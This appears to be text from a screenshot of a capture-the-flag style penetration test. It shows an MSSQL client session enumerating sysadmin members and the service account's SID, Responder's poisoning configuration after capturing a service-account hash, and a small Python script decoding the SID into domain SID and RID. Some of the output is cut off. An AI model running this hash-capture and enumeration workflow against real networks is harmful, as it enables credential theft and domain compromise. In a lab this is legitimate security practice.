 [*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  guest@master)> SELECT r.name AS role_name, mp.name AS member_name FROM sys.server_role_members srm JOIN sys.server_principals r ON srm.role_principal_id=r.principal_id JOIN sys.server_principals mp ON srm.me
mber_principal_id=mp.principal_id WHERE r.name='sysadmin';
role_name   member_name
---------   -------------------------
sysadmin    sa
sysadmin    SI
sysadmin    NT
sysadmin    NT
sysadmin    NT
sysadmin    NT
SQL (SIGNED\mssqlsvc  guest@master)> SELECT srv.server_id, srv.name FROM sys.servers srv WHERE srv.name IN ('DC01',@@SERVERNAME);
server_id   name
---------   ----
0
SQL (SIGNED\mssqlsvc  guest@master)> SELECT SUSER_SID();
-----------------------------------------------------------
b'0105
SQL (SIGNED\mssqlsvc  guest@master)>
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Force ESS downgrade        [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP
Responder IPv6             [dead:beef:4::100e]
Challenge set              [random]
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD  ['_DOSVC']
TTL for poisoned response  [default]
[+] Current Session Variables:
Responder Machine Name     [WIN-QH04U02GKTQ]
Responder Domain Name      [UQKU.LOCAL]
Responder DCE-RPC Port     [49102]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[*] Skipping previously captured hash for SIGNED\mssqlsvc
GNU nano 8.6                                          sid.py *
def sid_from_hex(blob):
    b = bytes.fromhex(blob)
    rev = b[0]
    sub_count = b[1]
    id_auth = int.from_bytes(b[2:8], byteorder='big')
    subs = []
    offset = 8
    for i in range(sub_count):
        subs.append(int.from_bytes(b[offset:offset+4], byteorder='little'))
        offset += 4
    sid = "S-{}-{}".format(rev, id_auth) + "".join(f"-{s}" for s in subs)
    domain_sid = "S-{}-{}".format(rev, id_auth) + "".join(f"-{s}" for s in subs[:-1])
    rid = subs[-1] if subs else None
    return sid, domain_sid, rid
blob = "0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000"
print(sid_from_hex(blob))
^G Help         ^O Write Out    ^F Where Is     ^K Cut          ^T Execute      ^C Location     M-U Undo
^X Exit         ^R Read File    ^\ Replace      ^U Paste        ^J Justify      ^/ Go To Line   M-E Redo
1:exploit*